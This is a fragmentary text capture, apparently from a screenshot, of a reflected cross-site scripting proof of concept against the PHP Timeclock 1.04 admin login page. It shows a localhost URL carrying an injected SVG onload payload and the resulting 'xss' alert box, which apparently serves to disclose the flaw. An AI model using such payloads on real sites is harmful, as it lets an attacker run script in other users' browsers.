 PHP Timeclock 1.04 - Admin Lo
http://localhost/login.php/'><svg/onload=alert%60xss%60>
13
localhost says
xss
OK
May 6, 2021
Administration
Reports
PHP Timeclock Admin Login
Username:
Password:
Log In